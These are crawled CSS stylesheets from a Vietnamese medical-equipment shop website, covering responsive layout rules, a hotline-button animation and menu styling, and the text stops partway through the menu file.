    .footer-mid .text-footer .text p {
        margin: 30px 0 10px;
    }   
    .text-footer.res {
        margin-bottom: 30px;
    }   
    .text-footer.res3 {
        margin: 10px 0 30px;
    }  
    .title.res.links {
        margin-bottom: 7px;
    }   
    .twitter-articale.res4 {
        margin-bottom: 0px;
    }   
    .footer-bottom {
        padding: 30px 0;
    }  
    .footer-contact-info.res3 {
        margin-bottom: 18px;
    }   
    .border-left {
        border-left: inherit;
    }  
    .footer-bottom-links.agn {
        margin: 20px 0;
    }   
    .footer-bottom-links.rs {
        margin-top: 21px;
    }   
    .payment {
        float: none!important;
        text-align: center;
    }
    .store-switcher.res {
        margin: 10px 0;
    }   
    .copyright {
        padding: 30px 0;
    }   
    .slider-content .title1{
        font-size:15px;
        margin-top:30px;
        line-height:10px;
    }
    .slider-content .title2{
        display: none;
    }
    .slider-content .ready-btn {
        font-size: 12px;
        font-weight: 400;
        line-height: 10px;
        margin-top: 15px;
        padding: 5px 10px;
    }
    .single-banner.hm2 {
        margin: 30px 0;
    }   
    .single-banner.hm22 {
        margin-bottom: 15px;
    }  
    .producttabs-slider .tab-button li a {
        margin-right: 22px;
    }  
    .home-two .mostviewed-area {
        margin-top: 15px;
    } 
    .home-two .slider-content .title1 {
        font-size: 20px;
        margin-top: 50px;
        margin-bottom: 15px;
    }
    .home-two .slider-content .ready-btn {
        border-color: #fff;
        background:none;
    }
    .home-two .slider-content .title2 {
        font-size: 14px;
    }
    .home-two .slider-content{
        margin-left:80px
    }
    .home-3 .main-area {
        text-align: center;
    }    
    .home-3 .header-mid-right {
        display: inline-block;
    }   
    .home-3 .slider-header {
        position: inherit; 
    }   
    .home-3 .slider-content{
        margin-top:10px
    }
    .home-3 .slider-content .title1 {
        font-size:20px;
        margin-bottom: 20px;
    }
    .footer-link {
        margin-bottom: 90px;
        overflow: inherit;
    }   
    .home-3 .producttabs-slider .tab-button li a {
        margin-right: 12px;
    }   
    .home-3 h2.title {
        font-size: 17px;
    }   
    .home-3 .header-mid-right .top-cart-area .drop-down {
        margin-right: -41px;
    } 
    .home-3 .banner-area {
        margin-top: 30px;
    } 
    .home-3 .single-product {
        margin-bottom: 30px;
    }   
    .footer-link .wraper {
        display: block;
        opacity: 1;
        padding-right: 0;
        position: static;
        visibility: visible;
    }
    .footer-link:hover .wraper {
        padding-right: 0;
    }     
    .home-3 .footer-link .wraper {
        display: block;
        opacity: 1;
        padding-right: 0;
        position: static;
        visibility: visible;
    } 
    .home-3 .footer-link:hover .wraper {
        padding-right: 0;
    }    
    .home-4 .header-mid-area {
        text-align: center;
    }   
    .home-4 .header-mid-right {
        display: inline-block;
    }   
    .home-4 .header-mid-right .top-cart-area .drop-down {
        margin-right: -59px;
    }
    .home-4 .producttabs-slider .tab-button li a {
        margin-right: 12px;
    }   
    .home-4 .single-banner.test {
        margin: 30px 0 10px;
    } 
    .home-4 .single-banner.tas9 {
        margin: 30px 0;
    }    
    .home-4 .row-wraper {
        padding-top: 20px;
    }   
    .home-4 .logo-brand-area .section-title {
        margin-top: 20px;
    }   
    .home-4 .subscribe-area .input-box input {
        padding: 0 87px 0 6px;
        width: 100%;
    }    
    .footer-link {
        margin-bottom: 0;
    }   
    .header-mid-right .top-cart-area .drop-down {
        margin-right: -78px;
    }    
    .home-4 .slider-content{
        margin-top:50px
    }    
    .home-4 .slider-content .title2 {
        display: none;
    }   
    .home-4 .producttabs-slider p.text {
        padding: 0px 50px;
        margin-bottom: 28px;
        font-size: 14px;
    }   
    .home-4 .producttabs-slider {
        padding-top: 30px;
    }   
    .home-4 h2.title {
        border-bottom: 1px solid #e5e5e5;
        padding-bottom: 5px;
    }   
    .single-product {
        border: 1px solid #ddd;
    }  
    .single-product .action button {
        opacity: 1;
        transform: translateY(0px);
    } 
    .single-product.rest {
        margin-bottom: 30px;
    }    
    .home-4 .product-carusel {
        margin-bottom: 0;
    }    
    .single-product {
        margin-bottom: 20px;
    }
    .home-4 .banner-area {
        padding: 0;
    }   
    .home-3 .blog-post-area {
        padding: 5px 0 24px;
    }    
    .owl-theme .owl-controls .owl-buttons div {
        top: -60px;
    }    
    .home-two .producttabs-slider .tab-button li a {
        margin-right: 8px;
    }    
    .four-zero-four h1 {
        font-size: 2.91em;
        margin-top: 44px;
    }    
    .four-zero-four h1 span::before, .four-zero-four h1 span::after {
        bottom: 3px;
    }    
    .four-zero-four label {
        font-size: 18px;
        margin-top: 30px;
    }    
    .four-zero-four form {
        margin-bottom: 49px;
        margin-top: 44px;
    }    
    .four-zero-four form input {
        width: 195px;
    }    
    .four-zero-four form button {
        padding: 0 25px;
    }    
    .about-header .text-area {
        padding: 70px 0;
    }   
    .about-header .text-area h1::before, .about-header .text-area h1::after {
        top: 18px;
    }    
    .about-header .text-area h1 {
        font-size: 29px;
    }    
    .about-us-area {
        padding: 30px 0;
    }    
    .about-text p {
        margin-bottom: 0px;
    }    
    .single-counter.res {
        margin-top: 30px;
    }    
    .about-counter-area {
        padding: 50px 0;
    }   
    .single-counter h3 {
        font-size: 35px;
    }    
    .about-service-area {
        padding: 30px 0 12px;
    }  
    .single-about-team.res, .single-about-team.tnm {
        margin-top: 30px;
    }
    .about-team-area {
        padding: 30px 0;
    } 
    .page-title {
        padding: 0;
    }     
    .page-title > li {
        font-size: 12px;
    }    
    .blog-area .post-area .single-post {
        padding: 0;
    }    
    .single-post .post-thumb {
        margin-top: 30px;
    }    
    .post-area.details .single-post .post-content blockquote {
        margin: 25px 0 30px;
    }    
    .icon-container.pull-right {
        display: inline-block;
        float: inherit;
        width: 100%;
    }    
    .post-area.details .share-post .icon-container a {
        margin-right: 5px;
        margin-left: 0;
    }    
    .author-description h2 {
        font-size: 16px;
    }    
    .blog-area .post-area .single-post {
        margin-bottom: 0;
    }    
    .blog-area .divider {
        margin-bottom: 0px;
        margin-top: 37px;
    }    
    .limiter {
        display: none;
    }    
    .blog-area .post-area .single-post .post-title {
        margin-bottom: 15px;
        margin-top: 20px;
    }    
    .blog-area .post-area .single-post .post-content {
        padding-bottom: 0;
    }    
    .blog-area .post-area .single-post .post-content p {
        margin: 0;
    }   
    .shorter.tnm {
        margin-top: 26px;
    }   
    .blog-post-wrapper {
        padding: 81px 0 30px;
    }   
    .blog-post-wrapper.tas {
        display: none;
    }    
    .blog-post-wrapper.agn {
        padding: 0 0 30px;
    }   
    .small-meta {
        margin: 15px 0;
    }    
    .blog-post-wrapper {
        margin: 0 0 30px;
    }   
    .buttons-cart input, .coupon input[type="submit"], .buttons-cart a, .coupon-info p.form-row input[type="submit"] {
        padding: 0 9px;
        font-size: 11px;
    }    
    .cart_totals {
        text-align: left;
    }    
    .coupon {
        margin-bottom: 10px;
    }    
    .cart_totals h2 { 
        font-size: 20px;
    }    
    .cart-main-area {
        margin-bottom: 30px;
    }    
    .buttons-cart {
        margin: 10px 0 20px;
    }    
    .checkout-area .c-btn {
        margin: 20px 0;
        float: left;
    }     
    .login-btn {
        margin-top: 0px;
    }   
    .forgot-pass {
        margin-top: 8px;
    }    
    .checkout-area .customer-name div, .checkout-area .customer-info div, .customer-info div, .city-country div {
        width: 100%;
    }   
    .state {
        margin-left: 0px;
    }
    .last-name.tm, .email-address.tm, .fax.tm {
        margin-left: 0px;
    }    
    .checkout-area .buttons-set .c-btn {
        margin: 5px 0 0 30px;
    }
    h3.login-title {
        font-size: 13px;
    }    
    .state {
        margin-bottom: 15px;
    }    
    .checkout-buttons {
        margin: 30px 0 30px 10px;
    }   
    .checkout-area .c-btn {
        margin: 0px 0;
    }    
    .checkout-area .block {
        margin-top: 30px;
    }   
    .contact-us {
        padding: 30px 0;
    }   
    .map-area {
        margin-top: 30px;
    }    
    .contact-us .page-title {
        padding: 0px 0;
    }    
    .contact-us .form-list .field {
        width: 100%;
    }    
    .contact-us .form-list input.input-text {
        width: 100%;
    }    
    .contact-us .field.tas {
        margin: 12px 0px;
    }    
    .faq .page-title {
        padding: 30px 0;
    }    
    .faq-desc h3 {
        font-size: 13px;
    }    
    h3.faq-title {
        margin: 19px 0 14px;
    }   
    .faq .panel-heading {
        padding: 10px 2px;
    }    
    .faq-accordion .panel-title a.collapsed::before, .faq-accordion .panel-title a::after {
        top: 19px;
    }    
    .form-action label {
        float: left;
    }     
    .form-fields.tas {
        margin-top: 30px;
    }
    .my-account-area {
        padding-bottom: 30px;
    }    
    .page-title.res7 {
        margin: 30px 0;
    }   
    .toolbar-form select {
        margin: 0 0 0 0px;
        padding: 0 0px;
    }   
    .show-result {
        display: none;
    }   
    .view-mode a {
        margin-right: 8px;
    }   
    .toolbar {
        margin: 30px 0;
    }    
    .shop .shop-pagination {
        margin-top: 10px;
    }
    .product-list-wrapper .product-content {
        margin-top: 20px;
    }    
    .product-list-wrapper .add-to-cart a {
        padding: 0 25px;
    }    
    .wishlist-title h2 {
        font-size: 20px;
    }    
    .blog-area.non .page-title {
        margin: 30px 0;
    }   
    .product-icon a {
        width: 45px !important;
    }
    .single-product-area.sit .text a {
        font-size: 12px;
        padding: 16px 4px 13px;
    }  
    .single-product-area.sit .text li {
        margin-right: 9px;
    }
    .single-sidebar.an-shop h3 {
        margin-top: 30px;
        font-size: 20px;
    }
    .simpleLens-lens-element{
        display: none;
    }    
    .easy2 .btn.btn-info.g6 {
        margin-bottom: 10px;
    }   
    .easy2 > h2 {
        font-size: 14px;
    }   
    .coll2 .faq-accordion .panel-title a.collapsed::before, .faq-accordion .panel-title a::after {
        top: 11px;
    }   
    .coll2 .faq-accordion .panel-default > .panel-heading {
        padding: 5px 6px;
    }    
    .user-comment-form-area .form-list .fields .field {
      width: 100%;
        padding-right: 0;
    }
    .user-comment-form-area p span {
        display: none;
    }
    
}
/* Large Mobile :480px. */
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .container {
        width:450px;
    }
    .home-4 .container{
        width: 450px;
    }
    .producttabs-slider .tab-button li a {
        margin-right: 8px;
    }
    .slider-content .title2{
        font-size:12px;
        line-height:20px;
        margin-bottom:10px;
        display: block;
    }
    .producttabs-slider .tab-button li a {
        font-size: 17px;
    }
    .single-post .time-comment .date-time .icon {
        font-size: 14px;
    }
    .single-post .time-comment .comments .icon {
        font-size: 15px;
    }  
    .single-post .time-comment .date-time {
        padding-right: 0px;
    }   
    .date-time {
        font-size: 14px;
    }   
    .single-post .blog-content .blog-title a {
        font-size: 13px;
    }   
    .header-top-right {
        display: block;
        text-align: center;
    }
    .header-top .header-top-right .log-in-click, .header-top .header-top-right .currency, .header-top .language{
        float: inherit;
    }
    .header-top-right > li {
        display: inline-block;
    }  
    .copyright-text {
        text-align: center;
    }  
    .copyright .copyright-text p {
        float: inherit;
    }  
    .home-3 .slider-content .title2 {
        font-size: 14px;
        line-height: 15px;
    }
    .single-service {
        display: block;
        margin-bottom: 20px;
        overflow: hidden;
    }    
    .single-service h3 {
        margin: 0 0 8px;
    }   
    .limiter {
        display: block;
    }    
    .small-meta {
        margin: 0 0 23px;
    }    
    .post-information h2 {
        font-size: 13px;
    }   
    .cart_totals {
        text-align: right;
    }    
    .checkout-area .c-btn {
        margin: 20px 0;
    }    
    .faq-accordion .panel-title a.collapsed::before, .faq-accordion .panel-title a::after {
        top: 11px;
    }    
    .form-action label {
        margin-left: 12px;
    }    
    .easy2 .btn.btn-info.g6 {
        margin-bottom: 0px;
    }   
    .easy2 > h2 {
        font-size: inherit;
    }   
    .product-img span.sale {
        top: 54%;
    }
    
}

--- FILE ---
content_type: text/css
request_url: https://dungcuytebienhoa.com//assets/css/style.css
body_size: 2197
content:
@charset "utf-8";
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800');
@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700');
/* CSS Document */
.info-product-dt img{
  max-width: 100%;
}
.content-sp img{
  max-width: 100%;
}
.hotline {
    position: fixed;
    left: 5px;
    bottom: 30px;
    width: 170px;
    height: 70px;
    background: #f2f2f2;
    padding: 5px;
    border-radius: 5px;
    z-index: 9999999;
    box-shadow: 0 0 5px #515151;
	}
.open-sans
{
    font-family: 'Open Sans', sans-serif;
}
.roboto-c
{
    font-family: 'Roboto Condensed', sans-serif;
}
.left-top-header{
    text-align: right;
}
.bg-top-header
{
    background-color: #db0c16;
    padding: 10px 0 15px 0;
}
.right-top-header a{
    color: white;
    text-decoration: none;
}
.right-top-header a:hover{
    color: white;
}
.left-top-header .input-group .form-control {
    width: 250px;float: right !important;background: #f7f9fa !important;height: 25px;margin-top: 5px;border: 1px solid #717070 !important;
}
.left-top-header .input-group-sm>.form-control {
    border-top-left-radius: 5px !important;
    border-bottom-left-radius: 2px !important;
}
.left-top-header .input-group-sm>.input-group-btn>.btn{
    border-top-right-radius: 5px !important;
    border-bottom-right-radius: 2px !important;
    background: #32982d !important;
    border:1px solid #32982d !important;
    font-weight: bold;
    height: 25px;margin-top: 5px;
    padding: 0px 10px !important;
}
.right-top-header{
    text-align: right;
}
.right-top-header img{
    margin-right: 20px;
}
.bg-bottom-header{
    background: url("images/bg-bottom-header.png");
    padding: 13px;
}
.menu-top ul{
    text-align: right;
    /*margin-right: 10px;*/
}
.menu-top ul li{
    padding:0 !important;
    margin-left: 25px;
    border-bottom: 1px solid white
}
.menu-top ul a{
    color: white;
    font-size: 13px;
}
.menu-top ul a:hover{
    text-decoration: none;
    color: #08517d;
}
.side{
    margin-top:10px;
}
.container {
    max-width:1000px !important;
}
.tieude{
    background: url("images/bg_tieude.png");
    padding: 7px 0 7px 15px;
    color: white;
    text-transform: uppercase;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.main-content{
    margin-top: 20px;
}
.dmsp ul{
    background: #f3f4f6;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    padding: 5px 10px 10px 25px;
}
.dmsp ul li{
    line-height: 30px;
    list-style-image: url("images/nut_tieude.png");
}
.dmsp ul li a{
    color: #333333;
    font-weight: 600;
}
.dmsp ul li a:hover{
    color: #08517d;
}
.thongke{
    background:#3c57a2;
    padding-bottom: 10px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
.thongke ul{
    border-left: 1px solid #CCC;
    border-right: 1px solid #CCC;
    border-bottom: 1px solid #CCC;
    background: white;
    padding-left: 20px;
    padding-bottom: 7px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    padding-right: 15px;
}
.thongke ul li{
    list-style: none;
    line-height: 25px;
    color: #333333;
    font-weight: 600;
    font-size: 13px;
}
.bg-footer-top{
    margin-top: 35px;
    background: #db0c16;
    padding-top: 12px;
    text-align: center;
}
.bg-footer-top ul{

}
.bg-footer-top ul li{
    margin-left: 40px;
    font-size: 13px;
}
.bg-footer-top ul li:first-child{
    margin-left: 0;
}
.bg-footer-top ul li a{
    color:white;
    text-transform: uppercase;
}
.bg-footer{
    background: #3c57a2;
    color:white;
    padding: 20px 0 20px;
}
.bg-footer h1{
    font-size: 20px;
    text-transform: uppercase;
    font-weight: bold;
    margin: 5px 0 30px;
}
.bg-footer p{
    font-size: 12.5px;
}
.m-img img{
    margin-left: -40px;
    margin-top: 70px;
}
.t-left{
    text-align: left;
}
.t-right{
    text-align: right;
}
.bg-footer-bottom{
    padding: 4px 0 4px;
    background: #283b6f;
    color: white;
}
.jssor_1{
    position: relative; margin: 0 auto; top: 0px; left: 0px; width: 942px; height: 208px; overflow: hidden; visibility: hidden;
}
.slides{
    cursor: default; position: relative; top: 0px; left: 0px; width: 942px; height: 208px; overflow: hidden;
}
.bx-pager{
    display: none;
}
.bx-wrapper{
    max-width: 275px !important;
    border:1px solid #949393;
}
.bx-wrapper ul{
    padding-left: 0;
}
.bx-wrapper ul li{
    padding: 0 10px;
}
.bx-wrapper ul li h4 a{
    font-size: 14px !important;
    color: #9f162a;
    text-decoration: underline;
}
.bx-wrapper ul li h4 a:hover{
    color: black;
    text-decoration: none;
}
.bx-viewport{
    height: 220px !important;
}
.fl_img img{
}
.content-sp{
    padding: 0 7px 15px;
    background: #f7f9fa;
    border-bottom: 5px solid #3c57a2;
}
.m-top-25{
    margin-top: 25px;
}
.tieude-content{
    background: url("images/bg_tieude.png");
    padding: 7px 0 7px 15px;
    color: white;
    text-transform: uppercase;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    margin-top: 20px;
}
hr {
    margin-top: 15px !important;
    border-bottom: 1px solid #949393 !important;
}
.gia-niemyet{
    color: #135b1c;font-weight: 600;
}
.gia-km{
    color: red;font-weight: bold;
}
.f-s-12-5{
    font-size: 12.5px;
}
.ten-sp{
    margin: 5px 0;
    font-weight: 600;
}
.ten-sp a{
    color: #9f162a;
    text-decoration: none;
}
.m-top-5{
    margin-top: 5px; color: black;
}
.khung-boder{
    border: 2px solid #CCC;
    border-radius: 5px;
    padding: 5px;
    margin:3px;
    background: white;

}
.bg-nen{
    background: url("images/bg-nen.png");
    padding-bottom: 2px;
}
.tintuc h2{
    margin-top:0 !important;
    font-size: 20px;
}
.m-top-20{
    margin-top: 20px;
}
@media (max-width: 414px){
    .jssor_2 {
        display: none;
    }
    .menu-top ul {
        text-align: left;
    }
    .menu-top ul li {
        margin: 5px !important;
    }
    .t-right{
        text-align: left;
    }
    .m-img img {
        margin:0 0 10px;
    }
    .bg-footer p {
        text-align: justify;
    }
    .t-left {
        font-size: 11px;
    }
    .t-right {
        font-size: 11px;
    }
    .bg-footer h1 {
        font-size: 18px;
    }
    .bg-footer-top ul li {
        margin-left: 10px;
    }
    .content-sp .row-5px{
      margin: 0px -5px;
    }
    .content-sp .col-5px{
      padding: 0px 5px;
    }
    .khung-boder{
      min-height: 300px;
    }
    .tieude{
      text-align: center;
    }
    .bg-bottom-header img{
      margin: 5px auto;
    }
}
@media (max-width: 320px){
    .left-top-header .input-group .form-control {
        width: 150px;
    }
}
@media (max-width: 768px){
    .bg-nen {
        background: none;
        padding-bottom: 0;
    }
    .content-sp{
        margin-bottom: 20px;
    }
    .tieude-content{
        margin-top: 0;
    }
    .bx-wrapper{
        display: none;
    }
    .bx-viewport{
        display: none;
    }
    .jssor_1 {
        display: none;
    }
    .menu-top ul li {
        margin-left: 20px;
    }
    .inner{
        display: none;
    }
    .m-img img {
        margin: 0 0 10px;
    }
    .jssor_1{
        width: 750px;
    }
    .slides{
        width: 750px;
    }
}
@media (min-width: 768px){
    .mobile-menu-area {
        display: none;
    }
}
/*------------------------------------- Nut Hotline */
/* Icons Phone */
    .hoancau-alo-phone {
        position: fixed;
        /*visibility: hidden;*/
        background-color: transparent;
        width: 170px;
        height: 170px;
        cursor: pointer;
        z-index: 200 !important;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        -webkit-transition: visibility .5s;
        -moz-transition: visibility .5s;
        -o-transition: visibility .5s;
        transition: visibility .5s;
        /*right: 150px;*/
        bottom: 0px;
        left: -30px;
    }
    .hoancau-alo-ph-circle {
        width: 130px;
        height: 130px;
        top: 35px;
        left: 35px;
        position: absolute;
        background-color: transparent;
        -webkit-border-radius: 100%;
        -moz-border-radius: 100%;
        border-radius: 100%;
        border: 2px solid rgba(30, 30, 30, 0.4);
        border: 2px solid #bfebfc 9;
        opacity: .1;
        -webkit-animation: hoancau-alo-circle-anim 1.2s infinite ease-in-out;
        -moz-animation: hoancau-alo-circle-anim 1.2s infinite ease-in-out;
        -ms-animation: hoancau-alo-circle-anim 1.2s infinite ease-in-out;
        -o-animation: hoancau-alo-circle-anim 1.2s infinite ease-in-out;
        animation: hoancau-alo-circle-anim 1.2s infinite ease-in-out;
        -webkit-transition: all .5s;
        -moz-transition: all .5s;
        -o-transition: all .5s;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -moz-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        -o-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        border-color: #ff0000;
        opacity: .5;
    }
    @-moz-keyframes hoancau-alo-circle-anim {
        0% {
            -moz-transform: rotate(0) scale(.5) skew(1deg);
            opacity: .1;
            -moz-opacity: .1;
            -webkit-opacity: .1;
            -o-opacity: .1
        }
        30% {
            -moz-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .5;
            -moz-opacity: .5;
            -webkit-opacity: .5;
            -o-opacity: .5
        }
        100% {
            -moz-transform: rotate(0) scale(1) skew(1deg);
            opacity: .6;
            -moz-opacity: .6;
            -webkit-opacity: .6;
            -o-opacity: .1
        }
    }
    @-webkit-keyframes hoancau-alo-circle-anim {
        0% {
            -webkit-transform: rotate(0) scale(.5) skew(1deg);
            -webkit-opacity: .1
        }
        30% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            -webkit-opacity: .5
        }
        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: .1
        }
    }
    @-o-keyframes hoancau-alo-circle-anim {
        0% {
            -o-transform: rotate(0) kscale(.5) skew(1deg);
            -o-opacity: .1
        }
        30% {
            -o-transform: rotate(0) scale(.7) skew(1deg);
            -o-opacity: .5
        }
        100% {
            -o-transform: rotate(0) scale(1) skew(1deg);
            -o-opacity: .1
        }
    }
    .hoancau-alo-ph-circle-fill {
        width: 100px;
        height: 100px;
        top: 50px;
        left: 50px;
        position: absolute;
        background-color: #000;
        -webkit-border-radius: 100%;
        -moz-border-radius: 100%;
        border-radius: 100%;
        border: 2px solid transparent;
        opacity: .1;
        -webkit-animation: hoancau-alo-circle-fill-anim 2.3s infinite ease-in-out;
        -moz-animation: hoancau-alo-circle-fill-anim 2.3s infinite ease-in-out;
        -ms-animation: hoancau-alo-circle-fill-anim 2.3s infinite ease-in-out;
        -o-animation: hoancau-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: hoancau-alo-circle-fill-anim 2.3s infinite ease-in-out;
        -webkit-transition: all .5s;
        -moz-transition: all .5s;
        -o-transition: all .5s;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -moz-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        -o-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        background-color: rgba(255, 0, 0, 0.5);
        opacity: .75 !important;
    }
    @-moz-keyframes hoancau-alo-circle-fill-anim {
        0% {
            -moz-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
        50% {
            -moz-transform: rotate(0) -moz-scale(1) skew(1deg);
            opacity: .2
        }
        100% {
            -moz-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
    }
    @-webkit-keyframes hoancau-alo-circle-fill-anim {
        0% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: .2
        }
        100% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
    }
    @-o-keyframes hoancau-alo-circle-fill-anim {
        0% {
            -o-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
        50% {
            -o-transform: rotate(0) scale(1) skew(1deg);
            opacity: .2
        }
        100% {
            -o-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
    }
    .hoancau-alo-ph-img-circle {
        width: 60px;
        height: 60px;
        top: 70px;
        left: 70px;
        position: absolute;
        background: rgba(30, 30, 30, 0.1) url(../images/call.png) no-repeat center center;
        -webkit-border-radius: 100%;
        -moz-border-radius: 100%;
        border-radius: 100%;
        border: 2px solid transparent;
        opacity: .7;
        -webkit-animation: hoancau-alo-circle-img-anim 1s infinite ease-in-out;
        -moz-animation: hoancau-alo-circle-img-anim 1s infinite ease-in-out;
        -ms-animation: hoancau-alo-circle-img-anim 1s infinite ease-in-out;
        -o-animation: hoancau-alo-circle-img-anim 1s infinite ease-in-out;
        animation: hoancau-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -moz-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        -o-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        background-color: #ff0000;
    }
    .hoancau-alo-phone:hover .hoancau-alo-ph-circle-fill {
        background-color: rgba(66, 168, 221, 0.5) !important;
    }
    .hoancau-alo-phone:hover .hoancau-alo-ph-circle {
        border-color: #42a7dd
    }
    .hoancau-alo-phone:hover .hoancau-alo-ph-img-circle {
        background-color: #42a7dd;
    }
    @-moz-keyframes hoancau-alo-circle-img-anim {
        0% {
            transform: rotate(0) scale(1) skew(1deg)
        }
        10% {
            -moz-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        20% {
            -moz-transform: rotate(25deg) scale(1) skew(1deg)
        }
        30% {
            -moz-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        40% {
            -moz-transform: rotate(25deg) scale(1) skew(1deg)
        }
        50% {
            -moz-transform: rotate(0) scale(1) skew(1deg)
        }
        100% {
            -moz-transform: rotate(0) scale(1) skew(1deg)
        }
    }
    @-webkit-keyframes hoancau-alo-circle-img-anim {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }
        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg)
        }
        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg)
        }
        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }
        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }
    }
    @-o-keyframes hoancau-alo-circle-img-anim {
        0% {
            -o-transform: rotate(0) scale(1) skew(1deg)
        }
        10% {
            -o-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        20% {
            -o-transform: rotate(25deg) scale(1) skew(1deg)
        }
        30% {
            -o-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        40% {
            -o-transform: rotate(25deg) scale(1) skew(1deg)
        }
        50% {
            -o-transform: rotate(0) scale(1) skew(1deg)
        }
        100% {
            -o-transform: rotate(0) scale(1) skew(1deg)
        }
    }

img {
    max-width: 100%!important;
    height: auto!important;
}

.popup_tranparent.modal-content {
    background-color: transparent;
    border: none;
}

.popup_tranparent.modal-content .modal-header {
    border-bottom: none;
}

.popup_tranparent.modal-content .modal-header .close {
    color: #ff385c;
}

.popup_tranparent.modal-content .modal-header h5 {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://dungcuytebienhoa.com//assets/css/menu.css
body_size: 534
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans);

body {
	/*background-color: #eee;*/
	/* background-image: url(../images/patterns/light_toast.png); */
	color: #666;
	font-family: 'Open Sans', sans-serif;
	font-size: 12px;
	margin:0px;
	padding:0px;
}

a {
	color: #23dbdb;
	text-decoration: none;
}

a:hover {
	color: #000;
}
ol, ul {
	/*list-style: none;
	padding:0px;
	margin:0px;*/
}
#wrap {
	margin: 0 auto;
}

.inner {
	/*margin: 0 auto;*/
	max-width: 940px;
	/*padding: 0 40px;*/
}

.relative {
	position: absolute;
}

.right {
	float: right;
}

.left {
	float: left;
}

/* HEADER */
#wrap > header {
	background-color: #333;
	padding-bottom: 20px;
}
.logo {
	display: inline-block;
	font-size: 0;
	padding-top:15px;
}
#navigation {
	/*position: absolute;*/
	right: 40px;
	bottom: 0px;
}

#menu-toggle {
	display: none;
	float: right;
}

/* HEADER > MENU */
#main-menu {
	float: right;
	font-size: 0;
	/*margin-left: -45px;*/
}

#main-menu > li {
	display: inline-block;
	margin-right: 10px;
	padding: 2px 0;
	text-transform: uppercase;
}

#main-menu > li.parent {
	background-image: url(../images/plus-gray.png);
	background-size: 7px 7px;
	background-repeat: no-repeat;
	background-position: left center;
}

#main-menu > li.parent > a {
	/*padding-left: 14px;*/
}

#main-menu > li > a {
	color: #000;
    font-size: 12px;
    line-height: 14px;
    padding: 6px 9px;
    text-decoration: none;
    background: #f3f4f6;
    border-radius: 5px;
}
#main-menu > li:hover > a,
#main-menu > li.current-menu-item > a {
	/*color: #23dbdb;*/
}

/* HEADER > MENU > DROPDOWN */
#main-menu li {
	position: relative;
}

ul.sub-menu { /* level 2 */
	display: none;
	left: -40px;
	/*top: 38px;*/
	padding-top: 10px;
	position: absolute;
	width: 250px;
	z-index: 9999;
}

ul.sub-menu ul.sub-menu { /* level 3+ */
	margin-top: -1px;
	padding-top: 0;
	left: 149px;
	top: 0px;
}

ul.sub-menu > li > a {
	    background-color: #fff;
    border: 1px solid #e2e1e1;
    border-top: none;
    color: #000;
    display: block;
    font-size: 12px;
    line-height: 15px;
    padding: 10px 12px;
}

ul.sub-menu > li > a:hover {
	background-color: #4d6abb;
	color: #fff;
}

ul.sub-menu > li:first-child {
	border-top: 3px solid #7074ef;
}

ul.sub-menu ul.sub-menu > li:first-child {
	border-top: 1px solid #444;
}

ul.sub-menu > li:last-child > a {
	border-radius: 0 0 2px 2px;
}

ul.sub-menu > li > a.parent {
	background-image: url(../images/arrow.png);
	background-size: 5px 9px;
	background-repeat: no-repeat;
	background-position: 95% center;
}

#main-menu li:hover > ul.sub-menu {
	display: block; /* show the submenu */
}

@media all and (max-width: 700px) {

	#navigation {
		position: static;
		margin-top: 20px;
	}

	#menu-toggle {
		display: block;
	}

	#main-menu {
		display: none;
		float: none;
	}

	#main-menu li {
		display: block;
		margin: 0;
		padding: 0;
	}

	#main-menu > li {
		margin-top: -1px;
	}

	#main-menu > li:first-child {
		margin-top: 0;
	}

	#main-menu > li > a {
		background-color: #333;
		border: 1px solid #444;
		color: #bbb;
		display: block;
		font-size: 14px;
		padding: 12px !important;
		padding: 0;
	}

	#main-menu li > a:hover {
		background-color: #444;
	}

	#main-menu > li.parent {
		background: none !important;
		padding: 0;
	}

	#main-menu > li:hover > a,
	#main-menu > li.current-menu-item > a {
		border: 1px solid #444 !important;
		color: #fff !important;
	}

	ul.sub-menu {
		display: block;
		margin-top: -1px;
